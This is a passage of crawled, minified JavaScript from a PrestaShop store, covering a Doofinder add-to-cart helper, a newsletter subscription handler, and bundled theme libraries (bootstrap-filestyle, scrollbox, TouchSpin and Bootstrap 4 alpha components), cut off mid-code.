 */ let dfAddToCart=e=>{let t=document.createElement("form");Object.assign(t,{method:"post",action:e.cartURL,style:"display: none;"});let a=document.createElement("input");Object.assign(a,{type:"number",name:"qty",value:e.cuantity,min:1});let n=document.createElement("input");Object.assign(n,{type:"hidden",name:"id_product_attribute",value:e.customizationID});let d=document.createElement("input");Object.assign(d,{type:"hidden",name:"id_product",value:e.productID});let i=document.createElement("input");Object.assign(i,{type:"hidden",name:"token",value:e.cartToken});let p=document.createElement("input");p.setAttribute("type","submit"),p.setAttribute("data-button-action","add-to-cart"),t.appendChild(a),t.appendChild(n),t.appendChild(d),t.appendChild(i),t.appendChild(p),document.body.appendChild(t),p.click(),t.remove()},doofinderManageCart=e=>{dfAddToCart(e)};

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js
body_size: -124
content:
$(document).ready(function(){$(".block_newsletter form").on("submit",function(){var e=$(this);return"undefined"==typeof psemailsubscription_subscription||($(".block_newsletter_alert").remove(),$.ajax({type:"POST",dataType:"JSON",url:psemailsubscription_subscription,cache:!1,data:$(this).serialize(),success:function(r){r.nw_error?e.prepend('<p class="alert alert-danger block_newsletter_alert">'+r.msg+"</p>"):e.prepend('<p class="alert alert-success block_newsletter_alert">'+r.msg+"</p>")},error:function(e){console.log(e)}}),!1)})});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/themes/classic/assets/js/theme.js
body_size: 55693
content:
!function(){var e={411:function(){var e,t,n,i;e=window.jQuery,t=0,(n=function(t,n){this.options=n,this.$elementFilestyle=[],this.$element=e(t)}).prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(e){if(!0===e)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==e)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(e){if(!0===e)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==e)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(e){if(!0===e)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==e)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(e){if(!0===e)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==e)return this.options.input;if(this.options.input){this.options.input=!1,this.$elementFilestyle.find(":text").remove();var t=this.pushNameFiles();t.length>0&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn")}}},size:function(e){if(void 0===e)return this.options.size;var t=this.$elementFilestyle.find("label"),n=this.$elementFilestyle.find("input");t.removeClass("btn-lg btn-sm"),n.removeClass("input-lg input-sm"),"nr"!=e&&(t.addClass("btn-"+e),n.addClass("input-"+e))},placeholder:function(e){if(void 0===e)return this.options.placeholder;this.options.placeholder=e,this.$elementFilestyle.find("input").attr("placeholder",e)},buttonText:function(e){if(void 0===e)return this.options.buttonText;this.options.buttonText=e,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(e){if(void 0===e)return this.options.buttonName;this.options.buttonName=e,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(e){if(void 0===e)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var e="",t=[];void 0===this.$element[0].files?t[0]={name:this.$element[0]&&this.$element[0].value}:t=this.$element[0].files;for(var n=0;n<t.length;n++)e+=t[n].name.split("\\").pop()+", ";return""!==e?this.$elementFilestyle.find(":text").val(e.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),t},constructor:function(){var n,i,r=this,o=r.$element.attr("id");""!==o&&o||(o="filestyle-"+t,r.$element.attr({id:o}),t++),i='<span class="group-span-filestyle '+(r.options.input?"input-group-btn":"")+'"><label for="'+o+'" class="btn '+r.options.buttonName+" "+("nr"==r.options.size?"":"btn-"+r.options.size)+'" '+(r.options.disabled?'disabled="true"':"")+">"+r.htmlIcon()+'<span class="buttonText">'+r.options.buttonText+"</span></label></span>",n=r.options.buttonBefore?i+r.htmlInput():r.htmlInput()+i,r.$elementFilestyle=e('<div class="bootstrap-filestyle input-group">'+n+"</div>"),r.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(e){if(13===e.keyCode||32===e.charCode)return r.$elementFilestyle.find("label").click(),!1}),r.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(r.$elementFilestyle),r.options.disabled&&r.$element.attr("disabled","true"),r.$element.change(function(){var e=r.pushNameFiles();0==r.options.input&&r.options.badge?0==r.$elementFilestyle.find(".badge").length?r.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"):0==e.length?r.$elementFilestyle.find(".badge").remove():r.$elementFilestyle.find(".badge").html(e.length):r.$elementFilestyle.find(".badge").remove()}),window.navigator.userAgent.search(/firefox/i)>-1&&r.$elementFilestyle.find("label").click(function(){return r.$element.click(),!1})}},i=e.fn.filestyle,e.fn.filestyle=function(t,i){var r="";return this.each(function(){if("file"===e(this).attr("type")){var o=e(this),s=o.data("filestyle"),a=e.extend({},e.fn.filestyle.defaults,t,"object"==typeof t&&t);s||(o.data("filestyle",s=new n(this,a)),s.constructor()),"string"==typeof t&&(r=s[t](i))}}),r},e.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},e.fn.filestyle.noConflict=function(){return e.fn.filestyle=i,this},e(function(){e(".filestyle").each(function(){var t=e(this),n={input:"false"!==t.attr("data-input"),icon:"false"!==t.attr("data-icon"),buttonBefore:"true"===t.attr("data-buttonBefore"),disabled:"true"===t.attr("data-disabled"),size:t.attr("data-size"),buttonText:t.attr("data-buttonText"),buttonName:t.attr("data-buttonName"),iconName:t.attr("data-iconName"),badge:"false"!==t.attr("data-badge"),placeholder:t.attr("data-placeholder")};t.filestyle(n)})})},861:function(){var e;(e=jQuery).fn.scrollbox=function(t){return(t=e.extend({linear:!1,startDelay:2,delay:3,step:5,speed:32,switchItems:1,direction:"vertical",distance:"auto",autoPlay:!0,onMouseOverPause:!0,paused:!1,queue:null,listElement:"ul",listItemElement:"li",infiniteLoop:!0,switchAmount:0,afterForward:null,afterBackward:null,triggerStackable:!1},t)).scrollOffset="vertical"===t.direction?"scrollTop":"scrollLeft",t.queue&&(t.queue=e("#"+t.queue)),this.each(function(){var n,i,r,o,s,a,l,c,u,f=e(this),d=null,h=null,p=!1,g=0,m=0;t.onMouseOverPause&&(f.bind("mouseover",function(){p=!0}),f.bind("mouseout",function(){p=!1})),n=f.children(t.listElement+":first-child"),!1===t.infiniteLoop&&0===t.switchAmount&&(t.switchAmount=n.children().length),a=function(){var r,s,a,l,c;if(!p&&(r=n.children(t.listItemElement+":first-child"),l="auto"!==t.distance?t.distance:"vertical"===t.direction?r.outerHeight(!0):r.outerWidth(!0),t.linear?a=Math.min(f[0][t.scrollOffset]+t.step,l):(c=Math.max(3,parseInt(.3*(l-f[0][t.scrollOffset]),10)),a=Math.min(f[0][t.scrollOffset]+c,l)),f[0][t.scrollOffset]=a,a>=l)){for(s=0;s<t.switchItems;s++)t.queue&&t.queue.find(t.listItemElement).length>0?(n.append(t.queue.find(t.listItemElement)[0]),n.children(t.listItemElement+":first-child").remove()):n.append(n.children(t.listItemElement+":first-child")),++g;if(f[0][t.scrollOffset]=0,clearInterval(d),d=null,e.isFunction(t.afterForward)&&t.afterForward.call(f,{switchCount:g,currentFirstChild:n.children(t.listItemElement+":first-child")}),t.triggerStackable&&0!==m)return void i();if(!1===t.infiniteLoop&&g>=t.switchAmount)return;t.autoPlay&&(h=setTimeout(o,1e3*t.delay))}},l=function(){if(!p){var r,s,a,l,c;if(0===f[0][t.scrollOffset]){for(s=0;s<t.switchItems;s++)n.children(t.listItemElement+":last-child").insertBefore(n.children(t.listItemElement+":first-child"));r=n.children(t.listItemElement+":first-child"),l="auto"!==t.distance?t.distance:"vertical"===t.direction?r.height():r.width(),f[0][t.scrollOffset]=l}if(t.linear?a=Math.max(f[0][t.scrollOffset]-t.step,0):(c=Math.max(3,parseInt(.3*f[0][t.scrollOffset],10)),a=Math.max(f[0][t.scrollOffset]-c,0)),f[0][t.scrollOffset]=a,0===a){if(--g,clearInterval(d),d=null,e.isFunction(t.afterBackward)&&t.afterBackward.call(f,{switchCount:g,currentFirstChild:n.children(t.listItemElement+":first-child")}),t.triggerStackable&&0!==m)return void i();t.autoPlay&&(h=setTimeout(o,1e3*t.delay))}}},i=function(){0!==m&&(m>0?(m--,h=setTimeout(o,0)):(m++,h=setTimeout(r,0)))},o=function(){clearInterval(d),d=setInterval(a,t.speed)},r=function(){clearInterval(d),d=setInterval(l,t.speed)},c=function(){t.autoPlay=!0,p=!1,clearInterval(d),d=setInterval(a,t.speed)},u=function(){p=!0},s=function(e){t.delay=e||t.delay,clearTimeout(h),t.autoPlay&&(h=setTimeout(o,1e3*t.delay))},t.autoPlay&&(h=setTimeout(o,1e3*t.startDelay)),f.bind("resetClock",function(e){s(e)}),f.bind("forward",function(){t.triggerStackable?null!==d?m++:o():(clearTimeout(h),o())}),f.bind("backward",function(){t.triggerStackable?null!==d?m--:r():(clearTimeout(h),r())}),f.bind("pauseHover",function(){u()}),f.bind("forwardHover",function(){c()}),f.bind("speedUp",function(e,n){"undefined"===n&&(n=Math.max(1,parseInt(t.speed/2,10))),t.speed=n}),f.bind("speedDown",function(e,n){"undefined"===n&&(n=2*t.speed),t.speed=n}),f.bind("updateConfig",function(n,i){t=e.extend(t,i)})})}},661:function(){!function(e){"use strict";var t=0;function n(t,n){return e.map(t,function(e){var t,i;return t=e,t+".touchspin_"+(i=n)})}e.fn.TouchSpin=function(i){if("destroy"!==i){var r={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},o={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){var s,a,l,c,u,f,d,h,p=e(this),g=p.data(),m=0,v=!1;function y(){var e,t,n;""!==(e=p.val())?s.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==s.replacementval?s.replacementval:0),n=t,t.toString()!==e&&(n=t),t<s.min&&(n=s.min),t>s.max&&(n=s.max),n=function(e){switch(s.forcestepdivisibility){case"round":return(Math.round(e/s.step)*s.step).toFixed(s.decimals);case"floor":return(Math.floor(e/s.step)*s.step).toFixed(s.decimals);case"ceil":return(Math.ceil(e/s.step)*s.step).toFixed(s.decimals);default:return e}}(n),Number(e).toString()!==n.toString()&&(p.val(n),p.trigger("change"))):""!==s.replacementval&&(p.val(s.replacementval),p.trigger("change"))}function b(){if(s.booster){var e=Math.pow(2,Math.floor(m/s.boostat))*s.step;return s.maxboostedstep&&e>s.maxboostedstep&&(c=Math.round(c/(e=s.maxboostedstep))*e),Math.max(s.step,e)}return s.step}function x(){y(),c=parseFloat(l.input.val()),isNaN(c)&&(c=0);var e=c,t=b();(c+=t)>s.max&&(c=s.max,p.trigger("touchspin.on.max"),C()),l.input.val(Number(c).toFixed(s.decimals)),e!==c&&p.trigger("change")}function _(){y(),c=parseFloat(l.input.val()),isNaN(c)&&(c=0);var e=c,t=b();(c-=t)<s.min&&(c=s.min,p.trigger("touchspin.on.min"),C()),l.input.val(c.toFixed(s.decimals)),e!==c&&p.trigger("change")}function S(){C(),m=0,v="down",p.trigger("touchspin.on.startspin"),p.trigger("touchspin.on.startdownspin"),d=setTimeout(function(){u=setInterval(function(){m++,_()},s.stepinterval)},s.stepintervaldelay)}function w(){C(),m=0,v="up",p.trigger("touchspin.on.startspin"),p.trigger("touchspin.on.startupspin"),h=setTimeout(function(){f=setInterval(function(){m++,x()},s.stepinterval)},s.stepintervaldelay)}function C(){switch(clearTimeout(d),clearTimeout(h),clearInterval(u),clearInterval(f),v){case"up":p.trigger("touchspin.on.stopupspin"),p.trigger("touchspin.on.stopspin");break;case"down":p.trigger("touchspin.on.stopdownspin"),p.trigger("touchspin.on.stopspin")}m=0,v=!1}!function(){var c,u,f,d,h,m,b,E,T,k,A;if(!p.data("alreadyinitialized")){if(p.data("alreadyinitialized",!0),t+=1,p.data("spinnerid",t),!p.is("input"))return void console.log("Must be an input.");""!==(s=e.extend({},r,g,(c={},e.each(o,function(e,t){var n="bts-"+t;p.is("[data-"+n+"]")&&(c[e]=p.data(n))}),c),i)).initval&&""===p.val()&&p.val(s.initval),y(),u=p.val(),f=p.parent(),""!==u&&(u=Number(u).toFixed(s.decimals)),p.data("initvalue",u).val(u),p.addClass("form-control"),f.hasClass("input-group")?((d=f).addClass("bootstrap-touchspin"),b=p.prev(),E=p.next(),T='<span class="input-group-addon bootstrap-touchspin-prefix">'+s.prefix+"</span>",k='<span class="input-group-addon bootstrap-touchspin-postfix">'+s.postfix+"</span>",b.hasClass("input-group-btn")?(h='<button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+"</button>",b.append(h)):e(h='<span class="input-group-btn"><button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+"</button></span>").insertBefore(p),E.hasClass("input-group-btn")?(m='<button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button>",E.prepend(m)):e(m='<span class="input-group-btn"><button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button></span>").insertAfter(p),e(T).insertBefore(p),e(k).insertAfter(p),a=d):(a=e(A=s.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+s.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+s.postfix+'</span><span class="input-group-btn-vertical"><button class="'+s.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+s.verticalupclass+'"></i></button><button class="'+s.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+s.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+s.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+s.postfix+'</span><span class="input-group-btn"><button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button></span></div>").insertBefore(p),e(".bootstrap-touchspin-prefix",a).after(p),p.hasClass("input-sm")?a.addClass("input-group-sm"):p.hasClass("input-lg")&&a.addClass("input-group-lg")),l={down:e(".bootstrap-touchspin-down",a),up:e(".bootstrap-touchspin-up",a),input:e("input",a),prefix:e(".bootstrap-touchspin-prefix",a).addClass(s.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",a).addClass(s.postfix_extraclass)},""===s.prefix&&l.prefix.hide(),""===s.postfix&&l.postfix.hide(),p.on("keydown",function(e){var t=e.keyCode||e.which;38===t?("up"!==v&&(x(),w()),e.preventDefault()):40===t&&("down"!==v&&(_(),S()),e.preventDefault())}),p.on("keyup",function(e){var t=e.keyCode||e.which;(38===t||40===t)&&C()}),p.on("blur",function(){y()}),l.down.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==v&&(_(),S()),e.preventDefault())}),l.down.on("keyup",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||C()}),l.up.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==v&&(x(),w()),e.preventDefault())}),l.up.on("keyup",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||C()}),l.down.on("mousedown.touchspin",function(e){l.down.off("touchstart.touchspin"),p.is(":disabled")||(_(),S(),e.preventDefault(),e.stopPropagation())}),l.down.on("touchstart.touchspin",function(e){l.down.off("mousedown.touchspin"),p.is(":disabled")||(_(),S(),e.preventDefault(),e.stopPropagation())}),l.up.on("mousedown.touchspin",function(e){l.up.off("touchstart.touchspin"),p.is(":disabled")||(x(),w(),e.preventDefault(),e.stopPropagation())}),l.up.on("touchstart.touchspin",function(e){l.up.off("mousedown.touchspin"),p.is(":disabled")||(x(),w(),e.preventDefault(),e.stopPropagation())}),l.up.on("mouseout touchleave touchend touchcancel",function(e){v&&(e.stopPropagation(),C())}),l.down.on("mouseout touchleave touchend touchcancel",function(e){v&&(e.stopPropagation(),C())}),l.down.on("mousemove touchmove",function(e){v&&(e.stopPropagation(),e.preventDefault())}),l.up.on("mousemove touchmove",function(e){v&&(e.stopPropagation(),e.preventDefault())}),e(document).on(n(["mouseup","touchend","touchcancel"],t).join(" "),function(e){v&&(e.preventDefault(),C())}),e(document).on(n(["mousemove","touchmove","scroll","scrollstart"],t).join(" "),function(e){v&&(e.preventDefault(),C())}),p.on("mousewheel DOMMouseScroll",function(e){if(s.mousewheel&&p.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?_():x()}}),p.on("touchspin.uponce",function(){C(),x()}),p.on("touchspin.downonce",function(){C(),_()}),p.on("touchspin.startupspin",function(){w()}),p.on("touchspin.startdownspin",function(){S()}),p.on("touchspin.stopspin",function(){C()}),p.on("touchspin.updatesettings",function(t,n){var i,r,o;r=i=n,s=e.extend({},s,r),y(),""!==(o=l.input.val())&&(o=Number(l.input.val()),l.input.val(o.toFixed(s.decimals)))}),l.input.css("display","block")}}()})}this.each(function(){var t=e(this).data();e(document).off(n(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart",],t.spinnerid).join(" "))})}}(jQuery)},615:function(){/*!
         * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
         * Copyright 2011-2016 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         */ if("undefined"==typeof jQuery)throw Error("Bootstrap's JavaScript requires jQuery");!function(e){var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>=4)throw Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),function(){function e(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}var t,n,i,r,o,s,a,l,c,u,f,d,h,p,g,m,v,y,b,x,_,S,w,C,E,T,k,A,P,I,O,D,N,j,B,L,V,H,W,F,R,q,z,M,U,Q,Y,K,X,G,Z,J,ee,et,en,ei,er,eo,es,ea,el,ec,eu,ef,ed,eh,ep,eg,em,ev,ey,e$,eb,ex,e_,e8,eS,ew,eC,eE,eT,ek,e0,eA,e3,eP,eI,eO,eD,eN,ej,eB,eL,e1,eV,eH,eW,eF,e2,eR,eq="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e9=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),e6=function(e){function t(e){return({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(e){return(e[0]||e).nodeType}var i=!1,r={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},o={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");return t||(t=e.getAttribute("href")||"",t=/^#[a-z]/i.test(t)?t:null),t},reflow:function(e){Function("bs","return bs")(e.offsetHeight)},triggerTransitionEnd:function(t){e(t).trigger(i.end)},supportsTransitionEnd:function(){return Boolean(i)},typeCheckConfig:function(e,i,r){for(var o in r)if(r.hasOwnProperty(o)){var s,a=r[o],l=i[o];if(s=l&&n(l)?"element":t(l),!RegExp(a).test(s))throw Error(e.toUpperCase()+': Option "'+o+'" provided type "'+s+'" but expected type "'+a+'".')}}};return i=function(){if(window.QUnit)return!1;var e=document.createElement("bootstrap");for(var t in r)if(void 0!==e.style[t])return{end:r[t]};return!1}(),e.fn.emulateTransitionEnd=function t(n){var i=this,r=!1;return e(this).one(o.TRANSITION_END,function(){r=!0}),setTimeout(function(){r||o.triggerTransitionEnd(i)},n),this},o.supportsTransitionEnd()&&(e.event.special[o.TRANSITION_END]={bindType:i.end,delegateType:i.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),o}(jQuery),ez=(ek=jQuery,e0="alert",e3="."+(eA="bs.alert"),eP=ek.fn[e0],eI={CLOSE:"close"+e3,CLOSED:"closed"+e3,CLICK_DATA_API:"click"+e3+".data-api"},eO="alert",eD="fade",eN="in",ej=function(){function t(n){e(this,t),this._element=n}return t.prototype.close=function(e){e=e||this._element;var t=this._getRootElement(e);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.prototype.dispose=function(){ek.removeData(this._element,eA),this._element=null},t.prototype._getRootElement=function(e){var t=e6.getSelectorFromElement(e),n=!1;return t&&(n=ek(t)[0]),n||(n=ek(e).closest("."+eO)[0]),n},t.prototype._triggerCloseEvent=function(e){var t=ek.Event(eI.CLOSE);return ek(e).trigger(t),t},t.prototype._removeElement=function(e){return ek(e).removeClass(eN),e6.supportsTransitionEnd()&&ek(e).hasClass(eD)?void ek(e).one(e6.TRANSITION_END,ek.proxy(this._destroyElement,this,e)).emulateTransitionEnd(150):void this._destroyElement(e)},t.prototype._destroyElement=function(e){ek(e).detach().trigger(eI.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=ek(this),i=n.data(eA);i||(i=new t(this),n.data(eA,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},]),t}(),ek(document).on(eI.CLICK_DATA_API,'[data-dismiss="alert"]',ej._handleDismiss(new ej)),ek.fn[e0]=ej._jQueryInterface,ek.fn[e0].Constructor=ej,ek.fn[e0].noConflict=function(){return ek.fn[e0]=eP,ej._jQueryInterface},t=jQuery,n="button",r="."+(i="bs.button"),o=".data-api",s=t.fn[n],a="active",l='[data-toggle^="button"]',c=".btn",u={CLICK_DATA_API:"click"+r+o,FOCUS_BLUR_DATA_API:"focus"+r+o+" blur"+r+o},f=function(){function n(t){e(this,n),this._element=t}return n.prototype.toggle=function(){var e=!0,n=t(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i=t(this._element).find("input")[0];if(i){if("radio"===i.type){if(i.checked&&t(this._element).hasClass(a))e=!1;else{var r=t(n).find(".active")[0];r&&t(r).removeClass(a)}}e&&(i.checked=!t(this._element).hasClass(a),t(this._element).trigger("change")),i.focus()}}else this._element.setAttribute("aria-pressed",!t(this._element).hasClass(a));e&&t(this._element).toggleClass(a)},n.prototype.dispose=function(){t.removeData(this._element,i),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var r=t(this).data(i);r||(r=new n(this),t(this).data(i,r)),"toggle"===e&&r[e]()})},e9(n,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},]),n}(),t(document).on(u.CLICK_DATA_API,l,function(e){e.preventDefault();var n=e.target;t(n).hasClass("btn")||(n=t(n).closest(c)),f._jQueryInterface.call(t(n),"toggle")}).on(u.FOCUS_BLUR_DATA_API,l,function(e){var n=t(e.target).closest(c)[0];t(n).toggleClass("focus",/^focus(in)?$/.test(e.type))}),t.fn[n]=f._jQueryInterface,t.fn[n].Constructor=f,t.fn[n].noConflict=function(){return t.fn[n]=s,f._jQueryInterface},d=jQuery,h="carousel",g="."+(p="bs.carousel"),m=".data-api",v=d.fn[h],y={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},b={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},x="next",_="prev",S={SLIDE:"slide"+g,SLID:"slid"+g,KEYDOWN:"keydown"+g,MOUSEENTER:"mouseenter"+g,MOUSELEAVE:"mouseleave"+g,LOAD_DATA_API:"load"+g+m,CLICK_DATA_API:"click"+g+m},w="active",C=".active.carousel-item",E=function(){function t(n,i){e(this,t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(i),this._element=d(n)[0],this._indicatorsElement=d(this._element).find(".carousel-indicators")[0],this._addEventListeners()}return t.prototype.next=function(){this._isSliding||this._slide(x)},t.prototype.nextWhenVisible=function(){document.hidden||this.next()},t.prototype.prev=function(){this._isSliding||this._slide(_)},t.prototype.pause=function(e){e||(this._isPaused=!0),d(this._element).find(".next, .prev")[0]&&e6.supportsTransitionEnd()&&(e6.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.prototype.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(d.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))},t.prototype.to=function(e){var t=this;this._activeElement=d(this._element).find(C)[0];var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0)){if(this._isSliding)return void d(this._element).one(S.SLID,function(){return t.to(e)});if(n===e)return this.pause(),void this.cycle();this._slide(e>n?x:_,this._items[e])}},t.prototype.dispose=function(){d(this._element).off(g),d.removeData(this._element,p),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t.prototype._getConfig=function(e){return e=d.extend({},y,e),e6.typeCheckConfig(h,e,b),e},t.prototype._addEventListeners=function(){this._config.keyboard&&d(this._element).on(S.KEYDOWN,d.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||d(this._element).on(S.MOUSEENTER,d.proxy(this.pause,this)).on(S.MOUSELEAVE,d.proxy(this.cycle,this))},t.prototype._keydown=function(e){if(e.preventDefault(),!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}},t.prototype._getItemIndex=function(e){return this._items=d.makeArray(d(e).parent().find(".carousel-item")),this._items.indexOf(e)},t.prototype._getItemByDirection=function(e,t){var n=this._getItemIndex(t),i=this._items.length-1;if((e===_&&0===n||e===x&&n===i)&&!this._config.wrap)return t;var r=(n+(e===_?-1:1))%this._items.length;return -1===r?this._items[this._items.length-1]:this._items[r]},t.prototype._triggerSlideEvent=function(e,t){var n=d.Event(S.SLIDE,{relatedTarget:e,direction:t});return d(this._element).trigger(n),n},t.prototype._setActiveIndicatorElement=function(e){if(this._indicatorsElement){d(this._indicatorsElement).find(".active").removeClass(w);var t=this._indicatorsElement.children[this._getItemIndex(e)];t&&d(t).addClass(w)}},t.prototype._slide=function(e,t){var n=this,i=d(this._element).find(C)[0],r=t||i&&this._getItemByDirection(e,i),o=Boolean(this._interval),s=e===x?"left":"right";if(r&&d(r).hasClass(w))this._isSliding=!1;else if(!this._triggerSlideEvent(r,s).isDefaultPrevented()&&i&&r){this._isSliding=!0,o&&this.pause(),this._setActiveIndicatorElement(r);var 